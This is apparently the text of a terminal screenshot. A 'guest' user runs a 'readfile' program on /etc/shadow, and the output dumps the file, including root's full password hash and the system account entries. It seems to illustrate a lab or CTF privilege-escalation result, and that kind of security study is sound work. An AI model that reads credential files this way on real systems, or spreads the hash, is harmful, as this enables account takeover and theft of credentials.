 [guest@rapavlichenko ~]$ ./readfile /etc/shadow
root:$6$2DGS3DzNxjz4v3Ef$vb.9EXKNiZz2MHIQafBCOXhOHALYzBTpWyg1bbk1AhdtZwHdrd7
4gHHibEL8Rqn0EBN6mAk6/UXcvhX6.Ahge0::0:99999:7:::
bin:*:19820:0:99999:7:::
daemon:*:19820:0:99999:7:::
adm:*:19820:0:99999:7:::
lp:*:19820:0:99999:7:::
sync:*:19820:0:99999:7:::
shutdown:*:19820:0:99999:7:::
halt:*:19820:0:99999:7:::
mail:*:19820:0:99999:7:::
operator:*:19820:0:99999:7:::
games:*:19820:0:99999:7:::